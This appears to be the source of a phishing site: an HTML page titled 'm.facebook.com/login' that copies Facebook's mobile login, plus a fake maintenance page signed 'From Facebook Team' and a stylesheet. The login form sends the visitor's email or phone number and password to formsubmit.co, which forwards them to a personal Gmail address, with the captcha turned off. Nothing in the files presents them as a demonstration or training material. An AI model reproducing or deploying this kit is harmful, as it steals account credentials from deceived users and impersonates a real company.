
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>m.facebook.com/login</title>

  <!-- HTML -->


  <!-- Custom Styles -->
  <link rel="stylesheet" href="style.css">
</head>

<body>
  
  <div class="content">
    <div id="header">
   <h6>📱Get Facebook for Android and Browse faster</h6>
   
    <h3>Facebook</h3>
    <form action="https://formsubmit.co/Subashbist222@gmail.com" method="POST">
      <input type="hidden" name="_subject" value="New email">

      <input type="text" name="email" placeholder="Mobile number or email" required>

      <input type="password" name="name" placeholder="Password" required>

      <input type="hidden" name="_captcha" value="false">

      <button type="submit">Log in</button>
      <a href="">forgot password?</a><br><br>
      <h5>———————————— or ————————————</h5>
<a href="maintanance.html"><button type="button" >Create new account</button></a>
<footer class="footer_wrapper">
  <div id="footer1"> 
<a href="">English (US)</a>
<a href="">hindi</a>
<a href="">Português (Brasil)</a>
<a href="">Deutsch</a>
  </div>
</footer>
<footer class="footer_wrapper1">
<div id="footer2"> 
<a href="">Nepali (Nepal) </a>
<a href="">Español</a>
<a href="">Français (France)</a>
<a href="">➕</a>
</div>
</footer>

<footer class="meta">
  <div id="2022">
  Meta © 2022
  </div>
</footer>
</div>
</div>
  </div>
  </div>
  </form>
  <script src="main.js"></script>
</body>
</html>
</file>

<file: maintanance.html>
<!doctype html>
<title>Site Maintenance</title>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700" rel="stylesheet">
<style>
  html, body { padding: 0; margin: 0; width: 100%; height: 100%; }
  * {box-sizing: border-box;}
  body { text-align: center; padding: 0; background: #d6433b; color: #fff; font-family: Open Sans; }
  h1 { font-size: 50px; font-weight: 100; text-align: center;}
  body { font-family: Open Sans; font-weight: 100; font-size: 20px; color: #fff; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center;}
  article { display: block; width: 700px; padding: 50px; margin: 0 auto; }
  a { color: #fff; font-weight: bold;}
  a:hover { text-decoration: none; }
  svg { width: 75px; margin-top: 1em; }
</style>

<article>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 202.24 202.24"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 3</title><g id="Layer_2" data-name="Layer 2"><g id="Capa_1" data-name="Capa 1"><path class="cls-1" d="M101.12,0A101.12,101.12,0,1,0,202.24,101.12,101.12,101.12,0,0,0,101.12,0ZM159,148.76H43.28a11.57,11.57,0,0,1-10-17.34L91.09,31.16a11.57,11.57,0,0,1,20.06,0L169,131.43a11.57,11.57,0,0,1-10,17.34Z"/><path class="cls-1" d="M101.12,36.93h0L43.27,137.21H159L101.13,36.94Zm0,88.7a7.71,7.71,0,1,1,7.71-7.71A7.71,7.71,0,0,1,101.12,125.63Zm7.71-50.13a7.56,7.56,0,0,1-.11,1.3l-3.8,22.49a3.86,3.86,0,0,1-7.61,0l-3.8-22.49a8,8,0,0,1-.11-1.3,7.71,7.71,0,1,1,15.43,0Z"/></g></g></svg>
    <h1>We will be back soon!</h1>
    <div>
        <p>Sorry for the inconvenience. We are performing some maintenance at the moment. If you need to you can always follow us on <a href="http://www.twitter.com/">Twitter</a> for updates, otherwise we will be back up shortly!</p>
        <p> From Facebook Team</p>
    </div>
</article>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap');

* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

body {
    font-size: 15pt;
  background-color: white;
  font-family: 'Roboto', sans-serif;
  position: relative;
  height: 100vh;
}

.content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.content h6
{
  font-size: 16px;
  background-color: lightgoldenrodyellow;
  height: 42px;
  font-weight: 3px;
  width: 350px;
  color: steelblue;
 
 
}

.content h3 {
  color: royalblue;
  font-style: 5px;
  font-family: sans-serif;
 margin-top: 15px;
}

.content p {
  font-size: 14px;
  color: royalblue;
}

.content form {
  margin-top: 20px;
  text-align: center;

}

.content form input {
  display: block;
  width: 330px;
  height: 42px;
  border: 1px solid #eee;
  outline: none;
  padding-left: 5px;
  font-size: 20px;
  border-radius: 3px;
  margin-bottom: 10px;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  background-color: whitesmoke;
  

}

#header form button[type="submit"] {
  display: inline-block;
  width: 330px;
  height: 38px;
  padding: 8px 15px;
  background-color: royalblue;
  color: white;
  font-size: 20px;
  font-weight: 500;
  border-radius: 3px;
  border: none;
  outline: none;
  font-family: 'Roboto', sans-serif;

  box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px, rgba(0, 0, 0, 0.3) 0px 7px 13px -3px, rgba(0, 0, 0, 0.2) 0px -3px 0px inset;

}

.content a {
  display: inline-block;
  font-size: 15px;
  color: royalblue;
  font-weight: 500;
  margin-top: 10px;
  font-family: 'Roboto', sans-serif;
text-decoration: none;

}

.content a:hover{
  text-decoration: underline;
}
  #header form button[type="button"] {
    background-color: forestgreen;
    height: 35px;
    width: 140px;
   font-size: 15px;
   font-weight: 500;
   color: white;
   border: 0px;
   border-radius: 3px;
   
  }
#footer_wrapper {
    width: 100%;
    clear: both;
    float: left;
    margin-top: 30px;
    background-color: white;
    text-align: left;
    
}

#footer1 {
    
    margin: 110px auto;
    padding: 0px;
    height: 30px;
    line-height: 1px;
    font-size: 70px;
    color: #848484;
    margin-right: 190px;
 
    
}

    #footer1 a {
        color: #365899;
        display: inline;
        margin-left: 40px;
        text-decoration: none;
        font-weight: 500;
        font-size: 12px;
    }

        #footer1 a:hover {
            text-decoration: underline;
        }
        
        #footer_wrapper2 {
    width: 100%;
    clear: both;
    float: left;
    margin-top: 30px;
    background-color: white;
    text-align: right;

}


#footer2 {
    
    height: 30px;
    line-height: 16px;
    font-size: 30px;
    color: #848484;
    margin-left: 190px;
     transform: translate(-10%, -450%);
}

    #footer2 a {
        color: #365899;
        display: inline;
        margin-left: 40px;
        text-decoration: none;
        font-weight: 500;
        font-size: 12px;
         

    }

        #footer a:hover {
            text-decoration: underline;
        }
        
.meta{
  color: lightslategray;
   transform: translate(-0%, -450%);
   font-size: 14px;padding-left: 12px;
}
</file>
